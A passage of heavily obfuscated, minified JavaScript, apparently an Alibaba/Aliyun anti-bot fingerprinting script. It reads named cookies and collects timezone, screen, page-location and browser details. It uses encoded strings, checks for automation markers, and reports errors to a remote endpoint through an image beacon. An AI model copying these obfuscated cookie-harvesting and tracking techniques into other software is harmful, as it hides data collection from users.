)+"$")+xv)+"$")+sn)+"$")+hn,Ui=(Ui="$").split("").reverse().join(""),e=710):23==i?(Gi=";",gi=Gi+=" ",on=Gi=on+"=",Ti=uv.indexOf(on),e=(Ni=-1===Ti)?489:145):i<23?21==i?(uv[0]=Gi.substring(Ai,Yn),Yn=Gi.indexOf(hn,Ai),(hn=-1!==Yn)&&(uv[1]=1),pi=uv,e=517):i>21&&(pi=(dn=pi).length>0,e=pi?268:291):25==i?(pi="v",mi=void 0,on="MSIE",Ii=0,uv="",Gi=0,gi=Ci,Ti=bi.navigator,Ni="match",xv=")*",sn=void 0,e=110):i<25?(xi=0,e=805):(Hi=Yn[Xv],Ln=Hi+xv[15],e=(Nv=Ln<0)?590:846));break;case 5:!function(){if(13==i)Zi=void 0,e=(ev=(Xv=0|(ev=Xv))<128)?716:673;else if(i<13)if(6==i)e=461;else if(i<6)if(2==i)e=613;else if(i<2)0==i?(pi="",e=520):i>0&&(Cr=Cr&&yr,pi=uv,e=(hr=(Cr*=Cr)>-75)?517:450);else if(4==i)Ci++,e=(or=(ur=(mr=or!==yr)*mr)>=(gr=(Cr=2*(mr*=hr=or>=gr))-(mr=hr*hr)))?583:0;else if(i<4){for(Kn=0;Kn<Sv.length;Kn++)(en=Sv[Kn]===bv)&&(hi=Kn,an=1);e=an?48:656}else Ni=pi,pi=Ti[1],e=pi?42:137;else 9==i?(Ni=0,e=713):i<9?7==i?(Mi=35,e=718):i>7&&(Cv=hn,e=717):11==i?(ev=Hi,Xv=Xv.concat(ev),Yn=Yn.concat(Xv),e=832):i<11?(Hi=Xv,e=241):(Zi=qi,e=97);else 20==i?(ti=0,e=737):i<20?16==i?(pi=(dn=pi).length>0,e=pi?9:294):i<16?14==i?(Kn++,e=108):i>14&&(e=(xv=-1===Ti)?300:459):18==i?(an=0,bv=Tn,e=(Sv=Kn).indexOf?833:192):i<18?e=(Hi=ev!==Zi)?545:609:(Tn=bv,or=mr==mr,e=(hr=(yr=(mr=(hr=gr^gr)*hr)+(yr=or*or))>=(hr=2*(ur=hr*or)))?398:805):23==i?e=526:i<23?21==i?(on=pi,pi=void 0,Ii=0,e=305):i>21&&(Hi=Ni,e=289):e=25==i?xi<nn.length?395:81:i<25?801:(rn=-1===(nn=rn))?228:49}();break;case 6:!function(){if(13==i)bv=an[2],hi=bv[Ai],e=620;else if(i<13)if(6==i)Yn=void 0,(ev=(Xv=0|(ev=Zi))<128)?Yn=Hi=[Xv]:(Cv=(Hi=Xv%128)+128,Hi=127&(Nv=(Ln=Xv-Hi)/128),(Ln=[]).push(Cv,Hi),Yn=Ln),ev=Yn,Ai[1]=ev.concat(Ai[1]),e=201;else if(i<6)2==i?e=dn<nn.length?45:113:i<2?0==i?(Zi++,e=232):i>0&&(Hi++,e=241):4==i?e=Ln?685:135:i<4?(Ni=ev.indexOf(Ti),Ai=Ni,ur=yr<or,yr=12,Cr=(gr=(mr=Cr instanceof String)*mr)+(hr=ur*ur),hr=(or=ur^ur)*or,e=356):(pi=Yn,e=(or=(gr=(Cr=yr<=or)*Cr)>(yr=(hr=79|(Cr=8))<<25))?353:170);else if(9==i)pi="",e=677;else if(i<9)if(7==i){on="unb",Ii=[],uv="";try{for(var r=2;void 0!==r;){var _,s,n=1&r>>1;switch(1&r){case 0:void(0==n?(uv=document.cookie,r=1):n>0&&(r=mi?1:0));break;case 1:void(r=void 0);break}}}catch(r){pi=Ii,mi=1}e=mi?302:740}else i>7&&(Yn=hn[105],e=Yn?11:330);else 11==i?e=Xv<Yn.length?209:72:i<11?(pi=Gi,e=385):(Gi=Ii[132],pi=Gi.length,(Gi=Ii[132])[pi]=on,e=456);else 20==i?(xi=Ci,Zn=1,e=133):i<20?16==i?(Ui=(Ki=(wi=(Ui=(wi=(Ui=(oi=(wi=(oi=(wi=pi+oi)+mi)+"$")+Ui)+"$")+Mi)+"$")+Ki)+"$")+ne,e=78):i<16?14==i?e=gi?19:527:i>14&&(e=(sn=Ni>0)?811:301):18==i?(pi="",e=165):i<18?e=493:(Ni=gi[132],Ii=Ni.length,(Ni=gi[132])[Ii]=Gi,e=580):23==i?(ur=hr+(yr=Cr*Cr),ur*=hr=(yr=mr*mr)+(hr=or*or),mr=(gr=(hr=gr*mr)+(yr=Cr*or))*gr,e=480):i<23?21==i?(mr+=gr,mr*=or,ur=(gr=ur*yr)+(or=hr*Cr),ur=mr>=(ur*=ur),e=207):i>21&&(Ki=(wi=Ki+Ui)+dn,Ui="\u01ba",wi="",oi=0,e=838):25==i?(Zi=0,ev=[],Xv=0,e=358):i<25?(hn=uv.length,e=642):e=oi<Ui.length?328:160}();break;case 7:void(13==i?(pi=dn[0],e=520):i<13?6==i?(hn=Ti[153],e=34):i<6?2==i?(gi[xv](11),Ti=gi.getTimezoneOffset(),gi=-Ti,e=uv?650:14):i<2?0==i?(Xv=xv[ev],Hi=4!==Xv[8],e=Hi?12:77):i>0&&(Gn[48]=[],Gn[82]=0,pi=(Zi=(pi=Ji+ie)+"$")+Xn,Zi="\u0108",ev="",Xv=0,e=611):4==i?(sn=-1,e=685):i<4?(Gi=uv[Ci]===bi,e=Gi?646:133):(Ki=wn[oi],oi=(oi="emanhtap").split("").reverse().join(""),Mi=Ki[oi],Ki="n",Ki+="o",Ki=(Ki+="itacol").split("").reverse().join(""),oi=wn[Ki],Ki=oi.href,e=707):9==i?(ev=qi[8],qi=Zi.length-ev,e=(ev=qi<0)?131:706):i<9?7==i?(pi=Ti=xv,e=803):i>7&&(sn=98,e=297):11==i?(nn=xi=Zn+1,xi=Ii[160],Zn=nn,e=(nn=xi).indexOf?202:772):i<11?(uv=Gi.indexOf(pi),sn=uv,e=685):(Yn=sn+Gi.length,qi=Ni+xv,Zi="gn",Zi+="i",ev=Ti.indexOf(Ni,Yn),Xv=-1===ev,Zi=(Zi+="rtsbus").split("").reverse().join(""),e=Xv?355:652):20==i?(gi=1,Ni=Hr,xv=(Ti=Gn)[59],e=gi?672:420):i<20?16==i?(Ni=Ti,sn[0]=Ni.concat(sn[0]),e=704):i<16?14==i?(Hi=hv=[Cv],e=132):i>14&&(sn[0]=[],hn=Ti[60],e=gi?199:34):18==i?e=Ci<uv.length?103:649:i<18?e=Ii?237:172:(pi=Gi[1],e=1):23==i?e=nn?718:229:i<23?21==i?(gi[132]=[],e=845):i>21&&(ti++,e=425):25==i?(hn=qi,sn[1]=hn.concat(sn[1]),e=487):i<25?(pi=(Gi=pi)[0],e=pi?266:494):(hi=bv,Tn=Tn.concat(hi),hi=an[1],e=hi?40:464));break;case 8:!function(){if(13==i)Ln=Zi[qi],Nv=0!==Ln[2],e=Nv?592:66;else if(i<13)6==i?e=Ai?333:392:i<6?2==i?(Ni||(xv=void 0,(sn=(hn=0|(sn=Zi))<128)?xv=Yn=[hn]:(Xv=(Yn=hn%128)+128,Yn=127&(ev=(qi=hn-Yn)/128),(qi=[]).push(Xv,Yn),xv=qi),sn=xv,Ai[0]=sn.concat(Ai[0])),pi=Ai,e=686):i<2?0==i?(ci=255,e=813):i>0&&(bv=an[1],hi=bv[Nv],e=464):4==i?(sn=uv,Ln=1,e=809):i<4?e=(Yn=hn<Ai)?559:776:(hi=bv,Tn=Tn.concat(hi),(hi=an[3])&&(bv=an[3],hi=bv[hv]),e=(bv=hi)?514:552):9==i?(an=hv[160],Kn=an.length,(an=hv[160]).push(Tn),e=107):i<9?7==i?e=Zi<wi.length?452:518:i>7&&(qi=sn[hn],Zi=q(qi,Yn,xv,1),Ai=Ai.concat(Zi),e=400):11==i?(nn=Si[rn],Si=nn.slice(0,512),e=Gn[29]?705:265):i<11?(Mi=414^Ui.charCodeAt(oi),wi+=String.fromCharCode(Mi),e=430):(qi=void 0,e=(Yn=(Zi=0|(Yn=Hi))<128)?17:44);else if(20==i)pi=qi,e=(Yn=Cv===on)?843:588;else if(i<20)16==i?(mi=pi,pi=void 0,on=0,e=138):i<16?14==i?(mi=pi,Ci[79]=mi,e=779):i>14&&(or=!hr,gi[1]=1,Cr=(gr=or*or)>=(mr=(Cr=or*(ur=mr!=mr))-(yr=ur*ur)),e=777):18==i?(Ci=fi[nn],nn=wn.screen,fi=nn.height,nn="\x7fxxsdA\x7frb~",bi="",dn=0,e=70):i<18?(bv=0,e=352):(bv=an[1],hi=bv[Ai],e=608);else if(23==i)on=mi[160],Zn=on.length,(on=mi[160]).push(pi),e=359;else if(i<23)if(21==i){if(Yn=[],qi=hn[133]){for(Zi=0;Zi<qi.length;Zi++)ev=qi[Zi],Xv=(Xv=[]).concat(ev[2]),Yn=Yn.concat(Xv);pi=Yn}else pi=Yn;e=457}else i>21&&(pi=Yn,e=96);else 25==i?e=802:i<25?(Yn=Ai,e=556):(Xv=0,e=325)}();break;case 9:void(13==i?e=ti<nn.length?688:360:i<13?6==i?(Ai[0]=[],Yn=xv[125],e=Ni?624:806):i<6?2==i?(hn=xv[100],e=512):i<2?0==i?(pi=dn[0],e=677):i>0&&(hi=an[2],Sv=hi[Hi],bv=Sv[Cv](2),e=171):4==i?(pi="",e=418):i<4?(Ai=0,e=329):(qi="gn",qi+="irts",qi+="bu",qi=(qi+="s").split("").reverse().join(""),Gi[0]=gi[qi](Ai,Yn),Yn=Ti+xv,qi=gi.indexOf(Yn,Ai),e=(Ai=-1!==qi)?578:326):9==i?(Ai=Ti.charCodeAt(hn),Yn=Ai^sn,sn=Ai,xv+=String.fromCharCode(Yn),e=267):i<9?7==i?(or=(hr=5815&ur)!==yr,e=(mr=(Cr=hr*hr)>(yr=(or|=6)<<30))?612:740):i>7&&(nn=void 0,rn=void 0,ti=void 0,fi=[],bi=wn,dn=0,ci=void 0,xi=void 0,Zn=0,e=(Ci=Gn)[79]?779:804):11==i?(Zi++,e=749):i<11?(hn=Ti[34],e=(Yn=-1===hn)?142:104):((Xv=ev)&&(Zi=0),ev=Zi,e=783):20==i?e=Zn?177:387:i<20?16==i?(Tn=hv,Xv=(Xv=Xv.concat(Ln)).concat(Tn),yr=Cr!==mr,mr=!Cr,e=(Cr=(hr=(Cr=yr*yr)+(or=mr*mr))>=(yr*=mr))?128:77):i<16?14==i?(sn=pi,pi=void 0,hn=0,e=397):i>14&&(pi=Ii,e=302):18==i?(Ci=0,e=583):i<18?(bv=an[3],hi=bv[Xv],e=16):(qi=0,e=79):23==i?(hi=Kn,an=1,e=453):i<23?21==i?(Nv+="a",Xv=Xv.split("").reverse().join(""),hv=Hi,Hi=Xv,Xv=Nv,Nv=Ln,Ln="beta",e=419):i>21&&(e=Ni<ev.length?618:551):25==i?(uv++,e=738):i<25?(pi=gi,e=708):e=(Cv=hv)?579:23);break;case 10:!function(){if(13==i)Ni++,e=713;else if(i<13)if(6==i)xi=nn.indexOf(bi),rn=xi,e=837;else if(i<6)if(2==i)hi=an[1],Sv=hi[Hi],bv=Sv[Cv](2),e=560;else if(i<2)0==i?((hi=-1===(Kn=hi))&&(an=hv[160],Kn=an.length,(an=hv[160]).push(Tn)),Cv=Ln=hv=Kn+1,e=Ai?547:236):i>0&&(pi=Ti[1],e=418);else if(4==i){Ii="cookie2",uv=[],Gi="";try{for(var r=2;void 0!==r;){var _,s,n=1&r>>1;switch(1&r){case 0:void(0==n?r=void 0:n>0&&(r=on?0:1));break;case 1:gi="ei",gi+="k",gi=(gi+="ooc").split("").reverse().join(""),Gi=document[gi],void(r=0);break}}}catch(r){pi=uv,on=1}e=on?517:196}else i<4?(gi=pi,pi=Gi[1],e=pi?615:193):(Sv|=128,e=546);else 9==i?(or=hr+(or=Cr*Cr),e=(mr=(or*=gr)>=(Cr=(yr=(hr=ur*yr)+(gr=mr*Cr))*yr))?304:772):i<9?7==i?(Yn=Xv[Ni](xv[Gi]),e=Yn?322:482):i>7&&(pi=Gi[0],e=106):11==i?(xi=dn,dn=Gn[74],e=dn?46:462):i<11?(pi=qi=[0],e=457):(Ci=uv.indexOf(bi),xi=Ci,e=177);else 20==i?(Ti=Gi.Math,xv="mi",sn=Ti[xv+="n"](Ni,gi),pi=sn,Cr=(ur=!yr)*ur,Cr+=yr=(hr=gr<=gr)*hr,e=750):i<20?16==i?(pi="",e=621):i<16?14==i?(Ki=(wi=(Ki=(Ui=(Ki=(Ui=Ki+wi)+ci)+"$")+xi)+(Ui="$"))+Zn,Ui="\u02af",wi="",oi=0,e=778):i>14&&(Hi=Zi.charCodeAt(Xv)-228,ev+=String.fromCharCode(Hi),e=714):18==i?(Xv=(Yn=qi).concat(Xv),e=333):i<18?(Zn=dn,dn=[],pi=void 0,mi=0,e=230):((xv=ev[Ni]===Ti)&&(Ai=Ni,Ii=1),e=426):23==i?(nn++,e=130):i<23?21==i?(mr=yr>hr,hv=Yn+xv[15],Cv=Hi<hv,e=(yr=(yr=(gr=mr*mr)+(hr=(Cr=mr!==ur)*Cr))>=(ur=mr*Cr))?610:454):i>21&&(Xv++,e=611):25==i?(hi=bv,Tn=Tn.concat(hi),(hi=an[2])&&(bv=an[2],hi=bv[Hi]),e=(bv=hi)?41:451):i<25?e=oi<Ui.length?15:641:(sn=[],hn=Ni[12]*Ni[3],Ai=Ti[81]-hn,e=(hn=Ai<0)?105:329)}();break;case 11:void(13==i?e=(hn=-1===Ni)?483:481:i<13?6==i?e=hn<Ti.length?205:71:i<6?2==i?(pi=Gi,e=385):i<2?0==i?(qi=Ai[5],Zi=Yn.length-qi,(qi=Zi<0)&&(Zi=0),qi=[],ev=0,Xv=0,e=749):i>0&&(Zi=Yn,e=97):4==i?(on=gi+Gi,Ti=uv.indexOf(on),e=485):i<4?(Cv=Hi=hv=Kn+1,qi.push(Nv),Nv=void 0,e=(hv=(Hi=0|(hv=Hi=Ln-ev))<16384)?206:491):(hi=bv,Tn=Tn.concat(hi),hi=an[1],e=hi?616:608):9==i?(Ki=new Date,Ui="ge",Ui+="tT",wi=Ki[Ui+="ime"](),Ki=wn.location,Ui=Ki.hostname,Ki='O C"V?P>',oi="",Mi=0,e=834):i<9?7==i?e=Ai?68:273:i>7&&(hn++,e=203):11==i?(bv=lk=[en],e=288):i<11?e=an?10:516:((pi=nn[xi]===bi)&&(rn=xi,dn=1),e=163):20==i?(pi=qi=[],e=781):i<20?16==i?(on=pi,pi=on+="",bi.__$cdc7c2f8ab481c8964b__&&(Cv="mazhan"),Gi=Cv,Ti=Gi+="",e=ev.indexOf?102:293):i<16?14==i?(sn=Ti+on.length,hn=uv.indexOf(gi,sn),e=(Ai=-1===hn)?774:642):i>14&&(Tn=[],e=493):18==i?e=(bv=hi)?782:141:i<18?(dn=255,e=362):(hi=128+(hv=Cv%128),hv=127&(Kn=(Tn=Cv-hv)/128),(Tn=[]).push(hi,hv),Hi=Tn,e=132):23==i?(hn=0,Ai=[],Yn=[],e=492):i<23?21==i?(Cv=Hi%sn[3],hv=0!==Cv,e=841):i>21&&(oi=656,e=847):25==i?(Ii=Ti+gi,Ni=Gi.indexOf(Ii),e=301):i<25?(bi=Ci[29],bi=pi=bi,mi=Ci,on=Ci[79],Ii=Ci,Ci=mi[160],e=(uv=Ci).indexOf?394:585):e=(qi=Yn)?261:717);break;case 12:void(13==i?(qi=Hi,e=36):i<13?6==i?e=Gi?775:842:i<6?2==i?(Nv=Tn,e=304):i<2?0==i?e=526:i>0&&(Nv=128+(Ln=Zi%128),Cv=127&(Ln=(Cv=Zi-Ln)/128),(ev=[]).push(Nv,Cv),qi=ev,e=586):4==i?(pi=hn=[],e=655):i<4?e=Kn<Sv.length?576:331:(Ai=-1,e=237):9==i?(pi=Ii,e=302):i<9?7==i?(hv=void 0,Tn=void 0,hi=0|(Kn=Ln=Nv-ev),an=(Kn=0|(Ln=Cv))<128,e=(Ln=hi<16384)?161:770):i>7&&(yr=gr===mr,Cr=10,or=(ur=28)*ur,or+=mr=(hr=gr!==hr)*hr,pi=dn[0],mr=yr*yr,gr=Cr*Cr,e=678):11==i?(pi=uv,e=517):i<11?(qi=0,e=67):(bv=0,e=384):20==i?(gi[0]=Ti[Zi](Yn,ev),Zi=Ti.indexOf(qi,Yn),e=(Yn=-1!==Zi)?488:777):i<20?16==i?(Nv=Kn=Tn,yr=gr<or,Cr=30,gr=(or=(ur=hr>ur)*ur)+(gr=(mr=mr===ur)*mr),hr=yr*yr,e=298):i<16?14==i?(Yn=Gi.length,e=676):i>14&&(e=hn<sn.length?264:32):18==i?(Yn=Cv===Ti,e=843):i<18?(Ai=Yn,sn[1]=[],Yn=0,qi=[],Zi=Ai+Ti[103],e=(ev=Zi<0)?393:684):((bv=hi)?(hi=an[2],Sv=hi[Ai],bv=Sv[Cv](2)):bv=0,hi=bv,Tn=Tn.concat(hi),hi=an[2],e=hi?303:587):23==i?(Xv++,e=358):i<23?21==i?(ev=gi,e=393):i>21&&(Zi=Hi=[Xv],e=109):25==i?(Ti=hn=[xv],e=519):i<25?(hi=an[3],Sv=hi[Xv],bv=Sv[Cv](2),e=384):(uv=0,e=738));break;case 13:!function(){if(13==i)e=(ev=Nv)?162:25;else if(i<13)6==i?e=hn?297:263:i<6?2==i?e=gi?24:549:i<2?0==i?e=Mi<Ui.length?558:458:i>0&&(ci=22^nn.charCodeAt(dn),bi+=String.fromCharCode(ci),e=528):4==i?(bv=0,e=810):i<4?(qi=(ev=Zi).concat(qi),pi=qi,e=457):(en=(an=hi%128)+128,an=127&(Sv=(bv=hi-an)/128),(bv=[]).push(en,an),Tn=bv,e=524):9==i?e=(sn=-1===Ni)?37:164:i<9?7==i?e=(Ti=-1===(Ii=Ai))?614:580:i>7&&((Ai=sn>0)&&(Gi=Ni+xv,sn=Ti.indexOf(Gi)),e=(Ai=-1===sn)?814:391):11==i?e=748:i<11?(pi=Xv,e=771):(Ai=1,qi=Hr,Zi=(Yn=Gn)[19],e=Ai?321:2);else if(20==i)Hi=0,e=256;else if(i<20)16==i?(Ti=void 0,e=(Ni=(xv=0|(Ni=Yn))<128)?812:513):i<16?14==i?(Sv=127&hi,e=(hi>>=7)?170:546):i>14&&(Kn=127&Hi,(Hi>>=7)&&(Kn|=128),Tn.push(Kn),e=Hi?550:354):18==i?(dn=Gn[73],e=362):i<18?(or=Cr*Cr,gr=mr*mr,Cv=hv^Hi[0],Hi=void 0,or+=gr,hv=hn,ur=(gr=yr*yr)+(ur=hr*hr),Tn=Cv,e=784):(Ii=pi,pi=void 0,uv=0,e=367);else if(23==i)e=Zi<Yn.length?270:421;else if(i<23)21==i?e=(uv=-1===(pi=sn))?390:456:i>21&&(e=523);else if(25==i)dn=Gn[73],e=dn?589:555;else if(i<25)qi=pi,Gn[99]=[],Gn[153]=[],Gn[100]=[],Gn[129]=[],Gn[56]=[],Gn[133]=[],Gn[61]=[],Gn[94]=[],Gn[65]=[],e=39;else{for(Ln=0,Nv=gi[132],Cv=Hi;Ii<ev.length;Ii++)Ii||(Xv=227),hv=ev.charCodeAt(Ii),Tn=hv^Xv,Xv=hv,uv+=String.fromCharCode(Tn);Ii=0,ev=Nv,Xv=Ti[uv],uv=void 0,pi=pi.split("").reverse().join(""),xv+="9-0[(/",Ti=pi,e=208}}();break;case 14:void(13==i?(oi++,e=838):i<13?6==i?(Tn=void 0,e=(Kn=(hi=0|(Kn=Hi))<128)?720:173):i<6?2==i?(Ui=(Ki=(Ui=(Ki=(Ui=(Ki=(Ui=(Ki=(Ui=(Ki=Ui+"$")+Si)+"$")+rn)+"$")+ti)+"$")+Ci)+"$")+fi,e=144):i<2?0==i?(Ti=Gi.Math,xv=void 0,sn=Ti.min(Ni,gi),Ai=255&(Ti=sn),Ti=255&(hn=Ti>>8),(sn=[]).push(Ti,Ai),xv=sn,e=231):i>0&&(dn=Gn[74],e=554):4==i?(hn=Ai,e=104):i<4?(xv+="].\\",hn="IE",Ai=void 0,Yn=new RegExp("(Chrome)\\/([0-9\\.]*)"),qi="(S",Zi=new RegExp("(MSIE|rv)[ |:]([0-9\\.]*)"),ev="\x96\xe5\x80\xf2\xb3\xd4\xb1\xdf\xab",Xv=0,Hi="unknown",pi+="r",e=752):(qi=Hi,e=648):9==i?(pi=(dn=pi).length>0,e=pi?423:5):i<9?7==i?(Zi++,e=419):i>7&&(mr=or!=yr,yr=or==(Cr=or===gr),Hi=Yn[Zi],Ln=Hi[2],Nv=hn[98],hv=Nv[Cv=Ln%7],Nv=hv^Hi[1],hr=gr<=yr,e=557):11==i?(hv=Hi<qi,e=129):i<11?e=ev<Zi.length?548:272:(Ln=Tn,e=an?292:195):20==i?(qi=ev=[Zi],e=807):i<20?16==i?(ev++,e=783):i<16?14==i?(dn=255,e=554):i>14&&(pi="",e=106):18==i?e=748:i<18?e=Mi?847:715:(Ni=-Ti,Ti='\x11t\0M"L8P',xv="",sn=0,hn=0,e=203):23==i?e=(gr=Cr>=(hr*=ur))?803:456:i<23?21==i?(pi=(Ti=pi)[0],e=pi?111:582):i>21&&(Si=Ki.charCodeAt(nn),rn=Si^Mi,Mi=Si,oi+=String.fromCharCode(rn),e=746):25==i?(pi=gi,e=(or=(gr=(yr=hr===or)*yr)>-19)?708:163):i<25?(hi=an[2],Sv=hi[Nv],bv=Sv[Cv](2),e=810):(Nv=Yn.length-Xv,Cv=2*sn[1],e=(hv=Nv>Cv)?366:129));break;case 15:!function(){if(13==i)qi+="0-",qi+="9\\.]*)",xv=new RegExp(qi),Nv.push(Tn,Yn,xv,hv,Zi),xv=Nv,e=257;else if(i<13)if(6==i)dn=pi,pi=void 0,uv=1,(gi=new(Gi=wn).Date).setDate(1),Ti="s",Ti+="et",Ti+="M",gi[Ti+="onth"](5),Ti=gi.getTimezoneOffset(),e=622;else if(i<6)2==i?(ev=0,Xv=[],Hi=0,e=337):i<2?0==i?(Mi=Ui.charCodeAt(oi)-651,wi+=String.fromCharCode(Mi),e=432):i>0&&(hi=an[3],Sv=hi[Ln],bv=Sv[Cv](2),e=168):4==i?(Ki=0|(fi=31*Ki),fi=rn.charCodeAt(Si),Ki+=fi,Si+=nn,e=226):i<4?(pi=Ti[0],e=165):(bv=0,e=168);else if(9==i)bv=an[2],hi=bv[Nv],e=587;else if(i<9)7==i?(Nv=ev<Ai,e=429):i>7&&(Yn=gi.length,e=169);else if(11==i){Gi="cna",gi=[],Ti="";try{for(var r=2;void 0!==r;){var _,s,n=1&r>>1;switch(1&r){case 0:void(0==n?(Ti=document.cookie,r=1):n>0&&(r=uv?1:0));break;case 1:void(r=void 0);break}}}catch(r){pi=gi,uv=1}e=uv?708:336}else i<11?(nn=fi,e=226):(Ln=(ev=Zi%128)+128,ev=127&(Hi=(Xv=Zi-ev)/128),(Xv=[]).push(Ln,ev),qi=Xv,e=807);else 20==i?(xv=pi,pi=void 0,hn=Gn,Ai=Hr,e=(sn=1)?680:262):i<20?16==i?(ev=hn[Zi],Xv=ev+Ti[103],e=(Hi=Xv<0)?808:176):i<16?14==i?e=(Hi=Ln)?741:18:i>14&&(Kn=hv[160],hi=void 0,an=0,bv=Tn,e=(Sv=Kn).indexOf?388:101):18==i?e=Ni?201:198:i<18?(Yn=hn,e=556):(bv=0,e=560):23==i?(Ni=1,sn=Hr,hn=(xv=Gn)[151],e=Ni?73:512):i<23?21==i?e=Ni?20:815:i>21&&(ci=0,e=813):25==i?(Nv=Ai[1],e=(Cv=Hi!==Xv)?682:610):i<25?e=ev<xv.length?7:484:(nn=Ui.charCodeAt(Mi),Si=nn^oi,oi=nn,wi+=String.fromCharCode(Si),e=259)}();break;case 16:void(13==i?(oi++,e=778):i<13?6==i?(pi=Hi,qi+="af",Nv=[],xv+="\\)eg",xv+="dE(",hv=new RegExp("(Firefox)\\/([0-9\\.]*)"),xv=xv.split("").reverse().join(""),Tn=new RegExp(xv),qi+="ar",qi+="i)\\/([",e=431):i<6?2==i?(pi=Yn,e=353):i<2?0==i?e=(bv=hi)?780:396:i>0&&(e=(hi=-1===(Kn=hi))?296:107):4==i?(Ki=(wi=(Ui=(Ki=Ui+"$")+nn)+(Ki="$"))+bi,Ui="\u02b4",wi="",oi=0,Mi=0,e=13):i<4?e=gi?704:525:(Hi=hn.length-Zi,Ln=2*Ni[14],e=(Nv=Hi>Ln)?239:429):9==i?(Hi=Nv,qi=qi.concat(Hi),Hi=void 0,e=(Nv=(Cv=0|(Nv=Cv))<128)?455:619):i<9?7==i?(ev=qi[Zi],Xv=(Xv=[]).concat(ev[0]),Hi=(Hi=ev[1])?ev[1]:0,Ln=Hi,Xv=Xv.concat(Ln),Hi=ev[2],e=Hi?577:653):i>7&&(pi=qi,e=(gr=(or=(yr=or<=yr)*yr)>-42)?781:552):11==i?e=Ti?686:736:i<11?(Ni="; ",Gi=xv=Gi+"=",sn=Ti.indexOf(Gi),e=(hn=-1===sn)?98:269):(hn++,e=492):20==i?(hi=-1,e=48):i<20?16==i?(dn++,e=70):i<16?14==i?((bv=hi)?(hi=an[1],Sv=hi[Nv],bv=Sv[Cv](2)):bv=0,hi=bv,Tn=Tn.concat(hi),(hi=an[1])&&(bv=an[1],hi=bv[Hi]),e=(bv=hi)?74:623):i>14&&(xi="vi",xi+="sib",e=(Zn=ci===(xi+="le"))?848:719):18==i?e=323:i<18?(hi=bv,Tn=Tn.concat(hi),hi=an[3],e=hi?553:16):(Yn=xv[129],e=806):23==i?e=gi[132]?845:679:i<23?21==i?(fi=621^nn.charCodeAt(ti),rn+=String.fromCharCode(fi),e=711):i>21&&(Tn=an=[hi],e=524):25==i?(rn=-1,e=837):i<25?(gr=Cr*yr,e=(hr=(ur*=or)>=(yr=(gr+=or=mr*hr)*gr))?495:293):(ci=1,e=813));break;case 17:!function(){if(5==i)bi=Ci=on,e=(xi=-1===(Zn=xi))?744:359;else if(i<5)2==i?e=dn?837:816:i<2?0==i?(qi=ev=[Zi],e=586):i>0&&(nn=ti=rn=nn+1,fi.push(Zn,nn),ci=nn=fi,e=705):3==i?(nn=wn[bi],bi=wn.innerHeight,dn=wn.document,ci=dn.visibilityState,e=(dn=void 0===ci)?8:496):i>3&&(e=(xv=Ti>0)?139:485);else if(8==i)pi=ev=[0],hn=1,e=4;else if(i<8)6==i?e=Ni?21:836:i>6&&(e=Hi<hn.length?449:591);else if(9==i){uv="sgcookie",Gi=[],gi="";try{for(var r=0;void 0!==r;){var _,s,n=1&r>>1;switch(1&r){case 0:void(0==n?r=Ii?2:1:n>0&&(r=void 0));break;case 1:!function(){for(Ti="COOKIE",Ni="",xv=0;xv<Ti.length;xv++)sn=32^Ti.charCodeAt(xv),Ni+=String.fromCharCode(sn);gi=document[Ni],r=2}();break}}}catch(r){pi=Gi,Ii=1}e=Ii?385:35}else i>9&&(e=qi<Zi.length?424:200)}();break;case 18:var n=D(Xv,qi,Ti);Hi=sn[1],sn[1]=Hi.concat(n),Yn++,e=526;break;case 19:var v=V(hn[Zi],qi,Ti,1);ev=sn[0],sn[0]=ev.concat(v),e=802;break;case 20:var k=K(Ln,ev,xv,1);Nv=Ai[1],Ai[1]=Nv.concat(k),e=38;break;case 21:var j=R(Yn[Xv],ev,xv,1);Hi=Ai[0],Ai[0]=Hi.concat(j),e=748;break;case 22:var j=R(hn[Ln],ev,xv);Hi=Ai[0],Ai[0]=Hi.concat(j),Zi++,e=748;break;case 23:var k=K(Ln,ev,xv);Ai[1]=Nv.concat(k),Zi++,e=38;break;case 24:Hi=sn[1];var n=D(Xv,qi,Ti,1);sn[1]=Hi.concat(n),e=526;break;case 25:var v=V(xv[Xv],qi,Ti);ev=sn[0],sn[0]=ev.concat(v),Yn++,e=802;break}}}catch(r){for(Ui=r.message,wi=r.stack,Si=wn,dn="&",Zn=(xi=(ci=(bi=(Ci=(fi=(ti=(rn="//acjs.aliyun.com/error?v=ub_002")+"&t=")+(nn=3))+"&m=")+(Mi=Ui))+(dn+="s="))+(oi=wi))+"&host=",pi=(pi="noitacol").split("").reverse().join(""),mi=Si[pi],on="\u034e\u0355\u0359\u035a",Ii="",uv=0;uv<on.length;uv++)Gi=on.charCodeAt(uv)-742,Ii+=String.fromCharCode(Gi);gi=mi[Ii],Ni=void 0,sn=Ti=Zn+gi,hn="l",hn+="oca",hn+="ti",Ai=(xv=Si)[hn+="on"],Yn=Ai.protocol,(qi="file:"===Yn)&&(Zi=new RegExp("^\\/\\/"),qi=Zi.test(sn)),(ev=qi)&&(sn="http:"+sn);var a=Si;Hi=Xv=Ni=sn,Ln=new a.Image,Nv=a.Math,Cv="ra",Cv+="nd",hv=Nv[Cv+="om"]();var $="_uab_img_"+(Kn=0|(Tn=1e6*hv));for(a[$]=Ln,hi="\u0391\u0390\u0387\u0394\u0394\u0391\u0394",an="",bv=0;bv<hi.length;bv++)Sv=hi.charCodeAt(bv)-802,an+=String.fromCharCode(Sv);Ln[an]=function(){try{delete a[$]}catch(r){a[$]=null}},en="on",en+="lo",Ln[en+="ad"]=Ln.onerror,Ln.src=Hi}En=Ji,l=93}else 100==L?(ji=0,l=7346944):L>100&&(fi=_j.concat(Mi,ev),mr=ur!=yr,ur=(yr=(or=27)*or)+(ur=mr*mr),gr=(Cr=!gr)*Cr,yr=(hr=8)*hr,l=9833472);else 104==L?l=li?3286272:9773312:L<104?(oi=0,l=728064):105==L?(qn=q_^yn,l=2106368):L>105&&(xn=void 0,l=(Di=(Pi=0|(Di=gn))<128)?1973504:2498048);else 112==L?(ln[132]=[],l=7936256):L<112?109==L?(Ei=Fi=[di],l=(hr=(yr=(hr=8025&or)*hr)>-148)?7414272:4595968):L<109?(bn=jr^Kn,l=6951936):110==L?(_n=$i=_n,$i=void 0,ki=Pi,Pi=_n,di=ki[160],Fi=void 